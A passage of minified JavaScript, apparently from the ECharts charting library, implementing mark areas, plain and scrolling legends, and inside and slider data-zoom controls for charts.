c=a.getAxis("x"),p=a.getAxis("y"),d=t.get(n[0],e),f=t.get(n[1],e);Iz(d)?o[0]=c.toGlobalCoord(c.getExtent()["x0"===n[0]?0:1]):Iz(f)&&(o[1]=p.toGlobalCoord(p.getExtent()["y0"===n[1]?0:1]))}isNaN(l)||(o[0]=l),isNaN(u)||(o[1]=u)}else o=[l,u];return o}var Dz=[["x0","y0"],["x1","y0"],["x1","y1"],["x0","y1"]],Lz=function(t){function e(){var n=null!==t&&t.apply(this,arguments)||this;return n.type=e.type,n}return n(e,t),e.prototype.updateTransform=function(t,e,n){e.eachSeries((function(t){var e=ez.getMarkerModelFromSeries(t,"markArea");if(e){var i=e.getData();i.each((function(e){var r=O(Dz,(function(r){return Az(i,e,r,t,n)}));i.setItemLayout(e,r),i.getItemGraphicEl(e).setShape("points",r)}))}}),this)},e.prototype.renderSeries=function(t,e,n,i){var r=t.coordinateSystem,o=t.id,a=t.getData(),s=this.markerGroupMap,l=s.get(o)||s.set(o,{group:new zi});this.group.add(l.group),this.markKeep(l);var u=function(t,e,n){var i,r,o=["x0","y0","x1","y1"];t?(i=O(t&&t.dimensions,(function(t){var n=e.getData();return T({name:t},n.getDimensionInfo(n.mapDimension(t))||{})})),r=new Pm(O(o,(function(t,e){return{name:t,type:i[e%2].type}})),n)):r=new Pm(i=[{name:"value",type:"float"}],n);var a=O(n.get("data"),V(Mz,e,t,n));t&&(a=N(a,V(Cz,t)));var s=t?function(t,e,n,i){return t.coord[Math.floor(i/2)][i%2]}:function(t){return t.value};return r.initData(a,null,s),r.hasItemOption=!0,r}(r,t,e);e.setData(u),u.each((function(e){var n=O(Dz,(function(n){return Az(u,e,n,t,i)})),o=!0;P(Dz,(function(t){if(o){var n=u.get(t[0],e),i=u.get(t[1],e);(Iz(n)||r.getAxis("x").containData(n))&&(Iz(i)||r.getAxis("y").containData(i))&&(o=!1)}})),u.setItemLayout(e,{points:n,allClipped:o});var s=u.getItemModel(e).getModel("itemStyle").getItemStyle(),l=dg(a,"color");s.fill||(s.fill=l,"string"==typeof s.fill&&(s.fill=on(s.fill,.4))),s.stroke||(s.stroke=l),u.setItemVisual(e,"style",s)})),u.diff(Sz(l).data).add((function(t){var e=u.getItemLayout(t);if(!e.allClipped){var n=new ql({shape:{points:e.points}});u.setItemGraphicEl(t,n),l.group.add(n)}})).update((function(t,n){var i=Sz(l).data.getItemGraphicEl(n),r=u.getItemLayout(t);r.allClipped?i&&l.group.remove(i):(i?Ou(i,{shape:{points:r.points}},e,t):i=new ql({shape:{points:r.points}}),u.setItemGraphicEl(t,i),l.group.add(i))})).remove((function(t){var e=Sz(l).data.getItemGraphicEl(t);l.group.remove(e)})).execute(),u.eachItemGraphicEl((function(t,n){var i=u.getItemModel(n),r=u.getItemVisual(n,"style");t.useStyle(u.getItemVisual(n,"style")),th(t,eh(i),{labelFetcher:e,labelDataIndex:n,defaultText:u.getName(n)||"",inheritColor:"string"==typeof r.fill?on(r.fill,1):"#000"}),nl(t,i),Js(t),ys(t).dataModel=e})),Sz(l).data=u,l.group.silent=e.get("silent")||t.get("silent")},e.type="markArea",e}(cz);var kz=function(t){function e(){var n=null!==t&&t.apply(this,arguments)||this;return n.type=e.type,n.layoutMode={type:"box",ignoreSize:!0},n}return n(e,t),e.prototype.init=function(t,e,n){this.mergeDefaultAndTheme(t,n),t.selected=t.selected||{},this._updateSelector(t)},e.prototype.mergeOption=function(e,n){t.prototype.mergeOption.call(this,e,n),this._updateSelector(e)},e.prototype._updateSelector=function(t){var e=t.selector,n=this.ecModel;!0===e&&(e=t.selector=["all","inverse"]),F(e)&&P(e,(function(t,i){H(t)&&(t={type:t}),e[i]=S(t,function(t,e){return"all"===e?{type:"all",title:t.getLocale(["legend","selector","all"])}:"inverse"===e?{type:"inverse",title:t.getLocale(["legend","selector","inverse"])}:void 0}(n,t.type))}))},e.prototype.optionUpdated=function(){this._updateData(this.ecModel);var t=this._data;if(t[0]&&"single"===this.get("selectedMode")){for(var e=!1,n=0;n<t.length;n++){var i=t[n].get("name");if(this.isSelected(i)){this.select(i),e=!0;break}}!e&&this.select(t[0].get("name"))}},e.prototype._updateData=function(t){var e=[],n=[];t.eachRawSeries((function(i){var r,o=i.name;if(n.push(o),i.legendVisualProvider){var a=i.legendVisualProvider.getAllNames();t.isSeriesFiltered(i)||(n=n.concat(a)),a.length?e=e.concat(a):r=!0}else r=!0;r&&Cr(i)&&e.push(i.name)})),this._availableNames=n;var i=O(this.get("data")||e,(function(t){return"string"!=typeof t&&"number"!=typeof t||(t={name:t}),new Sh(t,this,this.ecModel)}),this);this._data=i},e.prototype.getData=function(){return this._data},e.prototype.select=function(t){var e=this.option.selected;"single"===this.get("selectedMode")&&P(this._data,(function(t){e[t.get("name")]=!1}));e[t]=!0},e.prototype.unSelect=function(t){"single"!==this.get("selectedMode")&&(this.option.selected[t]=!1)},e.prototype.toggleSelected=function(t){var e=this.option.selected;e.hasOwnProperty(t)||(e[t]=!0),this[e[t]?"unSelect":"select"](t)},e.prototype.allSelect=function(){var t=this._data,e=this.option.selected;P(t,(function(t){e[t.get("name",!0)]=!0}))},e.prototype.inverseSelect=function(){var t=this._data,e=this.option.selected;P(t,(function(t){var n=t.get("name",!0);e.hasOwnProperty(n)||(e[n]=!0),e[n]=!e[n]}))},e.prototype.isSelected=function(t){var e=this.option.selected;return!(e.hasOwnProperty(t)&&!e[t])&&A(this._availableNames,t)>=0},e.prototype.getOrient=function(){return"vertical"===this.get("orient")?{index:1,name:"vertical"}:{index:0,name:"horizontal"}},e.type="legend.plain",e.dependencies=["series"],e.defaultOption={zlevel:0,z:4,show:!0,orient:"horizontal",left:"center",top:0,align:"auto",backgroundColor:"rgba(0,0,0,0)",borderColor:"#ccc",borderRadius:0,borderWidth:0,padding:5,itemGap:10,itemWidth:25,itemHeight:14,inactiveColor:"#ccc",inactiveBorderColor:"#ccc",itemStyle:{borderWidth:0},textStyle:{color:"#333"},selectedMode:!0,selector:!1,selectorLabel:{show:!0,borderRadius:10,padding:[3,5,3,5],fontSize:12,fontFamily:" sans-serif",color:"#666",borderWidth:1,borderColor:"#666"},emphasis:{selectorLabel:{show:!0,color:"#eee",backgroundColor:"#666"}},selectorPosition:"auto",selectorItemGap:7,selectorButtonGap:10,tooltip:{show:!1}},e}(Nc),Pz=V,Oz=P,Rz=zi,Nz=function(t){function e(){var n=null!==t&&t.apply(this,arguments)||this;return n.type=e.type,n.newlineDisabled=!1,n}return n(e,t),e.prototype.init=function(){this.group.add(this._contentGroup=new Rz),this.group.add(this._selectorGroup=new Rz),this._isFirstRender=!0},e.prototype.getContentGroup=function(){return this._contentGroup},e.prototype.getSelectorGroup=function(){return this._selectorGroup},e.prototype.render=function(t,e,n){var i=this._isFirstRender;if(this._isFirstRender=!1,this.resetInner(),t.get("show",!0)){var r=t.get("align"),o=t.get("orient");r&&"auto"!==r||(r="right"===t.get("left")&&"vertical"===o?"right":"left");var a=t.get("selector",!0),s=t.get("selectorPosition",!0);!a||s&&"auto"!==s||(s="horizontal"===o?"end":"start"),this.renderInner(r,t,e,n,a,o,s);var l=t.getBoxLayoutParams(),u={width:n.getWidth(),height:n.getHeight()},h=t.get("padding"),c=Ac(l,u,h),p=this.layoutInner(t,r,c,i,a,s),d=Ac(T({width:p.width,height:p.height},l),u,h);this.group.x=d.x-p.x,this.group.y=d.y-p.y,this.group.markRedraw(),this.group.add(this._backgroundEl=fN(p,t))}},e.prototype.resetInner=function(){this.getContentGroup().removeAll(),this._backgroundEl&&this.group.remove(this._backgroundEl),this.getSelectorGroup().removeAll()},e.prototype.renderInner=function(t,e,n,i,r,o,a){var s=this.getContentGroup(),l=ht(),u=e.get("selectedMode"),h=[];n.eachRawSeries((function(t){!t.get("legendHoverLink")&&h.push(t.id)})),Oz(e.getData(),(function(r,o){var a=r.get("name");if(!this.newlineDisabled&&(""===a||"\n"===a)){var c=new Rz;return c.newline=!0,void s.add(c)}var p=n.getSeriesByName(a)[0];if(!l.get(a)){if(p){var d=p.getData(),f=d.getVisual("style"),g=f[d.getVisual("drawType")]||f.fill,y=f.stroke,v=f.decal,m=d.getVisual("legendSymbol")||"roundRect",_=d.getVisual("symbol");this._createItem(a,o,r,e,m,_,t,g,y,v,u).on("click",Pz(zz,a,null,i,h)).on("mouseover",Pz(Vz,p.name,null,i,h)).on("mouseout",Pz(Fz,p.name,null,i,h)),l.set(a,!0)}else n.eachRawSeries((function(n){if(!l.get(a)&&n.legendVisualProvider){var s=n.legendVisualProvider;if(!s.containName(a))return;var c=s.indexOfName(a),p=s.getItemVisual(c,"style"),d=p.stroke,f=p.decal,g=p.fill,y=qe(p.fill);y&&0===y[3]&&(y[3]=.2,g=an(y,"rgba"));this._createItem(a,o,r,e,"roundRect",null,t,g,d,f,u).on("click",Pz(zz,null,a,i,h)).on("mouseover",Pz(Vz,null,a,i,h)).on("mouseout",Pz(Fz,null,a,i,h)),l.set(a,!0)}}),this);0}}),this),r&&this._createSelector(r,e,i,o,a)},e.prototype._createSelector=function(t,e,n,i,r){var o=this.getSelectorGroup();Oz(t,(function(t){var i=t.type,r=new ls({style:{x:0,y:0,align:"center",verticalAlign:"middle"},onclick:function(){n.dispatchAction({type:"all"===i?"legendAllSelect":"legendInverseSelect"})}});o.add(r),th(r,{normal:e.getModel("selectorLabel"),emphasis:e.getModel(["emphasis","selectorLabel"])},{defaultText:t.title}),Js(r)}))},e.prototype._createItem=function(t,e,n,i,r,o,a,s,l,u,h){var c=i.get("itemWidth"),p=i.get("itemHeight"),d=i.get("inactiveColor"),f=i.get("inactiveBorderColor"),g=i.get("symbolKeepAspect"),y=i.getModel("itemStyle"),v=i.isSelected(t),m=new Rz,_=n.getModel("textStyle"),x=n.get("icon"),b=n.getModel("tooltip"),w=b.parentModel,S=uy(r=x||r,0,0,c,p,v?s:d,null==g||g);if(m.add(Ez(S,r,y,l,f,u,v)),!x&&o&&(o!==r||"none"===o)){var M=.8*p;"none"===o&&(o="circle");var T=uy(o,(c-M)/2,(p-M)/2,M,M,v?s:d,null==g||g);m.add(Ez(T,o,y,l,f,u,v))}var C="left"===a?c+5:-5,A=a,D=i.get("formatter"),L=t;"string"==typeof D&&D?L=D.replace("{name}",null!=t?t:""):"function"==typeof D&&(L=D(t)),m.add(new ls({style:nh(_,{text:L,x:C,y:p/2,fill:v?_.getTextColor():d,align:A,verticalAlign:"middle"})}));var k=new os({shape:m.getBoundingRect(),invisible:!0});if(b.get("show")){var P={componentType:"legend",legendIndex:i.componentIndex,name:t,$vars:["name"]};k.tooltip=I({content:t,formatter:w.get("formatter",!0)||function(t){return t.name},formatterParams:P},b.option)}return m.add(k),m.eachChild((function(t){t.silent=!0})),k.silent=!h,this.getContentGroup().add(m),Js(m),m.__legendDataIndex=e,m},e.prototype.layoutInner=function(t,e,n,i,r,o){var a=this.getContentGroup(),s=this.getSelectorGroup();Cc(t.get("orient"),a,t.get("itemGap"),n.width,n.height);var l=a.getBoundingRect(),u=[-l.x,-l.y];if(s.markRedraw(),a.markRedraw(),r){Cc("horizontal",s,t.get("selectorItemGap",!0));var h=s.getBoundingRect(),c=[-h.x,-h.y],p=t.get("selectorButtonGap",!0),d=t.getOrient().index,f=0===d?"width":"height",g=0===d?"height":"width",y=0===d?"y":"x";"end"===o?c[d]+=l[f]+p:u[d]+=h[f]+p,c[1-d]+=l[g]/2-h[g]/2,s.x=c[0],s.y=c[1],a.x=u[0],a.y=u[1];var v={x:0,y:0};return v[f]=l[f]+p+h[f],v[g]=Math.max(l[g],h[g]),v[y]=Math.min(0,h[y]+c[1-d]),v}return a.x=u[0],a.y=u[1],this.group.getBoundingRect()},e.prototype.remove=function(){this.getContentGroup().removeAll(),this._isFirstRender=!0},e.type="legend.plain",e}(pf);function Ez(t,e,n,i,r,o,a){var s;return"line"!==e&&e.indexOf("empty")<0?(s=n.getItemStyle(),t.style.stroke=i,t.style.decal=o,a||(s.stroke=r)):s=n.getItemStyle(["borderWidth","borderColor"]),t.setStyle(s),t}function zz(t,e,n,i){Fz(t,e,n,i),n.dispatchAction({type:"legendToggleSelect",name:null!=t?t:e}),Vz(t,e,n,i)}function Bz(t){for(var e,n=t.getZr().storage.getDisplayList(),i=0,r=n.length;i<r&&!(e=n[i].states.emphasis);)i++;return e&&e.hoverLayer}function Vz(t,e,n,i){Bz(n)||n.dispatchAction({type:"highlight",seriesName:t,name:e,excludeSeriesId:i})}function Fz(t,e,n,i){Bz(n)||n.dispatchAction({type:"downplay",seriesName:t,name:e,excludeSeriesId:i})}function Gz(t){var e=t.findComponents({mainType:"legend"});e&&e.length&&t.filterSeries((function(t){for(var n=0;n<e.length;n++)if(!e[n].isSelected(t.name))return!1;return!0}))}function Hz(t,e,n){var i,r={},o="toggleSelected"===t;return n.eachComponent("legend",(function(n){o&&null!=i?n[i?"select":"unSelect"](e.name):"allSelect"===t||"inverseSelect"===t?n[t]():(n[t](e.name),i=n.isSelected(e.name)),P(n.getData(),(function(t){var e=t.get("name");if("\n"!==e&&""!==e){var i=n.isSelected(e);r.hasOwnProperty(e)?r[e]=r[e]&&i:r[e]=i}}))})),"allSelect"===t||"inverseSelect"===t?{selected:r}:{name:e.name,selected:r}}function Wz(t){t.registerComponentModel(kz),t.registerComponentView(Nz),t.registerProcessor(t.PRIORITY.PROCESSOR.SERIES_FILTER,Gz),t.registerSubTypeDefaulter("legend",(function(){return"plain"})),function(t){t.registerAction("legendToggleSelect","legendselectchanged",V(Hz,"toggleSelected")),t.registerAction("legendAllSelect","legendselectall",V(Hz,"allSelect")),t.registerAction("legendInverseSelect","legendinverseselect",V(Hz,"inverseSelect")),t.registerAction("legendSelect","legendselected",V(Hz,"select")),t.registerAction("legendUnSelect","legendunselected",V(Hz,"unSelect"))}(t)}var Yz=function(t){function e(){var n=null!==t&&t.apply(this,arguments)||this;return n.type=e.type,n}return n(e,t),e.prototype.setScrollDataIndex=function(t){this.option.scrollDataIndex=t},e.prototype.init=function(e,n,i){var r=Pc(e);t.prototype.init.call(this,e,n,i),Xz(this,e,r)},e.prototype.mergeOption=function(e,n){t.prototype.mergeOption.call(this,e,n),Xz(this,this.option,e)},e.type="legend.scroll",e.defaultOption=Th(kz.defaultOption,{scrollDataIndex:0,pageButtonItemGap:5,pageButtonGap:null,pageButtonPosition:"end",pageFormatter:"{current}/{total}",pageIcons:{horizontal:["M0,0L12,-10L12,10z","M0,0L-12,-10L-12,10z"],vertical:["M0,0L20,0L10,-20z","M0,0L20,0L10,20z"]},pageIconColor:"#2f4554",pageIconInactiveColor:"#aaa",pageIconSize:15,pageTextStyle:{color:"#333"},animationDurationUpdate:800}),e}(kz);function Xz(t,e,n){var i=[1,1];i[t.getOrient().index]=0,kc(e,n,{type:"box",ignoreSize:!!i})}var Uz=zi,Zz=["width","height"],jz=["x","y"],qz=function(t){function e(){var n=null!==t&&t.apply(this,arguments)||this;return n.type=e.type,n.newlineDisabled=!0,n._currentIndex=0,n}return n(e,t),e.prototype.init=function(){t.prototype.init.call(this),this.group.add(this._containerGroup=new Uz),this._containerGroup.add(this.getContentGroup()),this.group.add(this._controllerGroup=new Uz)},e.prototype.resetInner=function(){t.prototype.resetInner.call(this),this._controllerGroup.removeAll(),this._containerGroup.removeClipPath(),this._containerGroup.__rectSize=null},e.prototype.renderInner=function(e,n,i,r,o,a,s){var l=this;t.prototype.renderInner.call(this,e,n,i,r,o,a,s);var u=this._controllerGroup,h=n.get("pageIconSize",!0),c=F(h)?h:[h,h];d("pagePrev",0);var p=n.getModel("pageTextStyle");function d(t,e){var i=t+"DataIndex",o=Uu(n.get("pageIcons",!0)[n.getOrient().name][e],{onclick:B(l._pageGo,l,i,n,r)},{x:-c[0]/2,y:-c[1]/2,width:c[0],height:c[1]});o.name=t,u.add(o)}u.add(new ls({name:"pageText",style:{text:"xx/xx",fill:p.getTextColor(),font:p.getFont(),verticalAlign:"middle",align:"center"},silent:!0})),d("pageNext",1)},e.prototype.layoutInner=function(t,e,n,i,r,o){var a=this.getSelectorGroup(),s=t.getOrient().index,l=Zz[s],u=jz[s],h=Zz[1-s],c=jz[1-s];r&&Cc("horizontal",a,t.get("selectorItemGap",!0));var p=t.get("selectorButtonGap",!0),d=a.getBoundingRect(),f=[-d.x,-d.y],g=w(n);r&&(g[l]=n[l]-d[l]-p);var y=this._layoutContentAndController(t,i,g,s,l,h,c,u);if(r){if("end"===o)f[s]+=y[l]+p;else{var v=d[l]+p;f[s]-=v,y[u]-=v}y[l]+=d[l]+p,f[1-s]+=y[c]+y[h]/2-d[h]/2,y[h]=Math.max(y[h],d[h]),y[c]=Math.min(y[c],d[c]+f[1-s]),a.x=f[0],a.y=f[1],a.markRedraw()}return y},e.prototype._layoutContentAndController=function(t,e,n,i,r,o,a,s){var l=this.getContentGroup(),u=this._containerGroup,h=this._controllerGroup;Cc(t.get("orient"),l,t.get("itemGap"),i?n.width:null,i?null:n.height),Cc("horizontal",h,t.get("pageButtonItemGap",!0));var c=l.getBoundingRect(),p=h.getBoundingRect(),d=this._showController=c[r]>n[r],f=[-c.x,-c.y];e||(f[i]=l[s]);var g=[0,0],y=[-p.x,-p.y],v=tt(t.get("pageButtonGap",!0),t.get("itemGap",!0));d&&("end"===t.get("pageButtonPosition",!0)?y[i]+=n[r]-p[r]:g[i]+=p[r]+v);y[1-i]+=c[o]/2-p[o]/2,l.setPosition(f),u.setPosition(g),h.setPosition(y);var m={x:0,y:0};if(m[r]=d?n[r]:c[r],m[o]=Math.max(c[o],p[o]),m[a]=Math.min(0,p[a]+y[1-i]),u.__rectSize=n[r],d){var _={x:0,y:0};_[r]=Math.max(n[r]-p[r]-v,0),_[o]=m[o],u.setClipPath(new os({shape:_})),u.__rectSize=_[r]}else h.eachChild((function(t){t.attr({invisible:!0,silent:!0})}));var x=this._getPageInfo(t);return null!=x.pageIndex&&Ou(l,{x:x.contentPosition[0],y:x.contentPosition[1]},d?t:null),this._updatePageInfoView(t,x),m},e.prototype._pageGo=function(t,e,n){var i=this._getPageInfo(e)[t];null!=i&&n.dispatchAction({type:"legendScroll",scrollDataIndex:i,legendId:e.id})},e.prototype._updatePageInfoView=function(t,e){var n=this._controllerGroup;P(["pagePrev","pageNext"],(function(i){var r=null!=e[i+"DataIndex"],o=n.childOfName(i);o&&(o.setStyle("fill",r?t.get("pageIconColor",!0):t.get("pageIconInactiveColor",!0)),o.cursor=r?"pointer":"default")}));var i=n.childOfName("pageText"),r=t.get("pageFormatter"),o=e.pageIndex,a=null!=o?o+1:0,s=e.pageCount;i&&r&&i.setStyle("text",H(r)?r.replace("{current}",null==a?"":a+"").replace("{total}",null==s?"":s+""):r({current:a,total:s}))},e.prototype._getPageInfo=function(t){var e=t.get("scrollDataIndex",!0),n=this.getContentGroup(),i=this._containerGroup.__rectSize,r=t.getOrient().index,o=Zz[r],a=jz[r],s=this._findTargetItemIndex(e),l=n.children(),u=l[s],h=l.length,c=h?1:0,p={contentPosition:[n.x,n.y],pageCount:c,pageIndex:c-1,pagePrevDataIndex:null,pageNextDataIndex:null};if(!u)return p;var d=m(u);p.contentPosition[r]=-d.s;for(var f=s+1,g=d,y=d,v=null;f<=h;++f)(!(v=m(l[f]))&&y.e>g.s+i||v&&!_(v,g.s))&&(g=y.i>g.i?y:v)&&(null==p.pageNextDataIndex&&(p.pageNextDataIndex=g.i),++p.pageCount),y=v;for(f=s-1,g=d,y=d,v=null;f>=-1;--f)(v=m(l[f]))&&_(y,v.s)||!(g.i<y.i)||(y=g,null==p.pagePrevDataIndex&&(p.pagePrevDataIndex=g.i),++p.pageCount,++p.pageIndex),g=v;return p;function m(t){if(t){var e=t.getBoundingRect(),n=e[a]+t[a];return{s:n,e:n+e[o],i:t.__legendDataIndex}}}function _(t,e){return t.e>=e&&t.s<=e+i}},e.prototype._findTargetItemIndex=function(t){return this._showController?(this.getContentGroup().eachChild((function(i,r){var o=i.__legendDataIndex;null==n&&null!=o&&(n=r),o===t&&(e=r)})),null!=e?e:n):0;var e,n},e.type="legend.scroll",e}(Nz);function Kz(t){em(Wz),t.registerComponentModel(Yz),t.registerComponentView(qz),function(t){t.registerAction("legendScroll","legendscroll",(function(t,e){var n=t.scrollDataIndex;null!=n&&e.eachComponent({mainType:"legend",subType:"scroll",query:t},(function(t){t.setScrollDataIndex(n)}))}))}(t)}var $z=function(t){function e(){var n=null!==t&&t.apply(this,arguments)||this;return n.type=e.type,n}return n(e,t),e.type="dataZoom.inside",e.defaultOption=Th($R.defaultOption,{disabled:!1,zoomLock:!1,zoomOnMouseWheel:!0,moveOnMouseMove:!0,moveOnMouseWheel:!1,preventDefaultMouseMove:!0}),e}($R),Jz=Lr();function Qz(t,e,n){Jz(t).coordSysRecordMap.each((function(t){var i=t.dataZoomInfoMap.get(e.uid);i&&(i.getRange=n)}))}function tB(t,e){if(e){t.removeKey(e.model.uid);var n=e.controller;n&&n.dispose()}}function eB(t,e){t.dispatchAction({type:"dataZoom",animation:{easing:"cubicOut",duration:100},batch:e})}function nB(t,e,n,i){return t.coordinateSystem.containPoint([n,i])}function iB(t){t.registerProcessor(t.PRIORITY.PROCESSOR.FILTER,(function(t,e){var n=Jz(e),i=n.coordSysRecordMap||(n.coordSysRecordMap=ht());i.each((function(t){t.dataZoomInfoMap=null})),t.eachComponent({mainType:"dataZoom",subType:"inside"},(function(t){P(qR(t).infoList,(function(n){var r=n.model.uid,o=i.get(r)||i.set(r,function(t,e){var n={model:e,containsPoint:V(nB,e),dispatchAction:V(eB,t),dataZoomInfoMap:null,controller:null},i=n.controller=new QS(t.getZr());return P(["pan","zoom","scrollMove"],(function(t){i.on(t,(function(e){var i=[];n.dataZoomInfoMap.each((function(r){if(e.isAvailableBehavior(r.model.option)){var o=(r.getRange||{})[t],a=o&&o(r.dzReferCoordSysInfo,n.model.mainType,n.controller,e);!r.model.get("disabled",!0)&&a&&i.push({dataZoomId:r.model.id,start:a[0],end:a[1]})}})),i.length&&n.dispatchAction(i)}))})),n}(e,n.model));(o.dataZoomInfoMap||(o.dataZoomInfoMap=ht())).set(t.uid,{dzReferCoordSysInfo:n,model:t,getRange:null})}))})),i.each((function(t){var e,n=t.controller,r=t.dataZoomInfoMap;if(r){var o=r.keys()[0];null!=o&&(e=r.get(o))}if(e){var a=function(t){var e,n="type_",i={type_true:2,type_move:1,type_false:0,type_undefined:-1},r=!0;return t.each((function(t){var o=t.model,a=!o.get("disabled",!0)&&(!o.get("zoomLock",!0)||"move");i[n+a]>i[n+e]&&(e=a),r=r&&o.get("preventDefaultMouseMove",!0)})),{controlType:e,opt:{zoomOnMouseWheel:!0,moveOnMouseMove:!0,moveOnMouseWheel:!0,preventDefaultMouseMove:!!r}}}(r);n.enable(a.controlType,a.opt),n.setPointerChecker(t.containsPoint),Tf(t,"dispatchAction",e.model.get("throttle",!0),"fixRate")}else tB(i,t)}))}))}var rB=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.type="dataZoom.inside",e}return n(e,t),e.prototype.render=function(e,n,i){t.prototype.render.apply(this,arguments),e.noTarget()?this._clear():(this.range=e.getPercentRange(),Qz(i,e,{pan:B(oB.pan,this),zoom:B(oB.zoom,this),scrollMove:B(oB.scrollMove,this)}))},e.prototype.dispose=function(){this._clear(),t.prototype.dispose.apply(this,arguments)},e.prototype._clear=function(){!function(t,e){for(var n=Jz(t).coordSysRecordMap,i=n.keys(),r=0;r<i.length;r++){var o=i[r],a=n.get(o),s=a.dataZoomInfoMap;if(s){var l=e.uid;s.get(l)&&(s.removeKey(l),s.keys().length||tB(n,a))}}}(this.api,this.dataZoomModel),this.range=null},e.type="dataZoom.inside",e}(tN),oB={zoom:function(t,e,n,i){var r=this.range,o=r.slice(),a=t.axisModels[0];if(a){var s=sB[e](null,[i.originX,i.originY],a,n,t),l=(s.signal>0?s.pixelStart+s.pixelLength-s.pixel:s.pixel-s.pixelStart)/s.pixelLength*(o[1]-o[0])+o[0],u=Math.max(1/i.scale,0);o[0]=(o[0]-l)*u+l,o[1]=(o[1]-l)*u+l;var h=this.dataZoomModel.findRepresentativeAxisProxy().getMinMaxSpan();return sA(0,o,[0,100],0,h.minSpan,h.maxSpan),this.range=o,r[0]!==o[0]||r[1]!==o[1]?o:void 0}},pan:aB((function(t,e,n,i,r,o){var a=sB[i]([o.oldX,o.oldY],[o.newX,o.newY],e,r,n);return a.signal*(t[1]-t[0])*a.pixel/a.pixelLength})),scrollMove:aB((function(t,e,n,i,r,o){return sB[i]([0,0],[o.scrollDelta,o.scrollDelta],e,r,n).signal*(t[1]-t[0])*o.scrollDelta}))};function aB(t){return function(e,n,i,r){var o=this.range,a=o.slice(),s=e.axisModels[0];if(s)return sA(t(a,s,e,n,i,r),a,[0,100],"all"),this.range=a,o[0]!==a[0]||o[1]!==a[1]?a:void 0}}var sB={grid:function(t,e,n,i,r){var o=n.axis,a={},s=r.model.coordinateSystem.getRect();return t=t||[0,0],"x"===o.dim?(a.pixel=e[0]-t[0],a.pixelLength=s.width,a.pixelStart=s.x,a.signal=o.inverse?1:-1):(a.pixel=e[1]-t[1],a.pixelLength=s.height,a.pixelStart=s.y,a.signal=o.inverse?-1:1),a},polar:function(t,e,n,i,r){var o=n.axis,a={},s=r.model.coordinateSystem,l=s.getRadiusAxis().getExtent(),u=s.getAngleAxis().getExtent();return t=t?s.pointToCoord(t):[0,0],e=s.pointToCoord(e),"radiusAxis"===n.mainType?(a.pixel=e[0]-t[0],a.pixelLength=l[1]-l[0],a.pixelStart=l[0],a.signal=o.inverse?1:-1):(a.pixel=e[1]-t[1],a.pixelLength=u[1]-u[0],a.pixelStart=u[0],a.signal=o.inverse?-1:1),a},singleAxis:function(t,e,n,i,r){var o=n.axis,a=r.model.coordinateSystem.getRect(),s={};return t=t||[0,0],"horizontal"===o.orient?(s.pixel=e[0]-t[0],s.pixelLength=a.width,s.pixelStart=a.x,s.signal=o.inverse?1:-1):(s.pixel=e[1]-t[1],s.pixelLength=a.height,s.pixelStart=a.y,s.signal=o.inverse?-1:1),s}};function lB(t){sN(t),t.registerComponentModel($z),t.registerComponentView(rB),iB(t)}var uB=function(t){function e(){var n=null!==t&&t.apply(this,arguments)||this;return n.type=e.type,n}return n(e,t),e.type="dataZoom.slider",e.layoutMode="box",e.defaultOption=Th($R.defaultOption,{show:!0,right:"ph",top:"ph",width:"ph",height:"ph",left:null,bottom:null,borderColor:"#d2dbee",borderRadius:3,backgroundColor:"rgba(47,69,84,0)",dataBackground:{lineStyle:{color:"#d2dbee",width:.5},areaStyle:{color:"#d2dbee",opacity:.2}},selectedDataBackground:{lineStyle:{color:"#8fb0f7",width:.5},areaStyle:{color:"#8fb0f7",opacity:.2}},fillerColor:"rgba(135,175,274,0.2)",handleIcon:"path://M-9.35,34.56V42m0-40V9.5m-2,0h4a2,2,0,0,1,2,2v21a2,2,0,0,1-2,2h-4a2,2,0,0,1-2-2v-21A2,2,0,0,1-11.35,9.5Z",handleSize:"100%",handleStyle:{color:"#fff",borderColor:"#ACB8D1"},moveHandleSize:7,moveHandleIcon:"path://M-320.9-50L-320.9-50c18.1,0,27.1,9,27.1,27.1V85.7c0,18.1-9,27.1-27.1,27.1l0,0c-18.1,0-27.1-9-27.1-27.1V-22.9C-348-41-339-50-320.9-50z M-212.3-50L-212.3-50c18.1,0,27.1,9,27.1,27.1V85.7c0,18.1-9,27.1-27.1,27.1l0,0c-18.1,0-27.1-9-27.1-27.1V-22.9C-239.4-41-230.4-50-212.3-50z M-103.7-50L-103.7-50c18.1,0,27.1,9,27.1,27.1V85.7c0,18.1-9,27.1-27.1,27.1l0,0c-18.1,0-27.1-9-27.1-27.1V-22.9C-130.9-41-121.8-50-103.7-50z",moveHandleStyle:{color:"#D2DBEE",opacity:.7},showDetail:!0,showDataShadow:"auto",realtime:!0,zoomLock:!1,textStyle:{color:"#6E7079"},brushSelect:!0,brushStyle:{color:"rgba(135,175,274,0.15)"},emphasis:{handleStyle:{borderColor:"#8FB0F7"},moveHandleStyle:{color:"#8FB0F7"}}}),e}($R),hB=os,cB="horizontal",pB="vertical",dB=["line","bar","candlestick","scatter"],fB={easing:"cubicOut",duration:100},gB=function(t){function e(){var n=null!==t&&t.apply(this,arguments)||this;return n.type=e.type,n._displayables={},n}return n(e,t),e.prototype.init=function(t,e){this.api=e,this._onBrush=B(this._onBrush,this),this._onBrushEnd=B(this._onBrushEnd,this)},e.prototype.render=function(e,n,i,r){if(t.prototype.render.apply(this,arguments),Tf(this,"_dispatchZoomAction",e.get("throttle"),"fixRate"),this._orient=e.getOrient(),!1!==e.get("show")){if(e.noTarget())return this._clear(),void this.group.removeAll();r&&"dataZoom"===r.type&&r.from===this.uid||this._buildView(),this._updateView()}else this.group.removeAll()},e.prototype.dispose=function(){this._clear(),t.prototype.dispose.apply(this,arguments)},e.prototype._clear=function(){var t,e,n;(n=(t=this)[e="_dispatchZoomAction"])&&n[wf]&&(t[e]=n[wf]);var i=this.api.getZr();i.off("mousemove",this._onBrush),i.off("mouseup",this._onBrushEnd)},e.prototype._buildView=function(){var t=this.group;t.removeAll(),this._brushing=!1,this._displayables.brushRect=null,this._resetLocation(),this._resetInterval();var e=this._displayables.sliderGroup=new zi;this._renderBackground(),this._renderHandle(),this._renderDataShadow(),t.add(e),this._positionGroup()},e.prototype._resetLocation=function(){var t=this.dataZoomModel,e=this.api,n=t.get("brushSelect")?7:0,i=this._findCoordRect(),r={width:e.getWidth(),height:e.getHeight()},o=this._orient===cB?{right:r.width-i.x-i.width,top:r.height-30-7-n,width:i.width,height:30}:{right:7,top:i.y,width:30,height:i.height},a=Pc(t.option);P(["right","top","width","height"],(function(t){"ph"===a[t]&&(a[t]=o[t])}));var 